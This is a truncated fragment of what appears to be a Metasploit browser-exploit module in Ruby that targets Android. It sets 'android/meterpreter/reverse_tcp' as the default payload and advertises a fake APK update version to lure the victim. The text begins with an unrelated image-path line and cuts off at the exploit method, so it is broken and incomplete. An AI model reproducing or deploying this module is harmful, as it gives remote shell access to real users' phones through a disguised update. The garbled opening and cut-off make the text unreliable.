 },
'DefaultOptions' => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@serve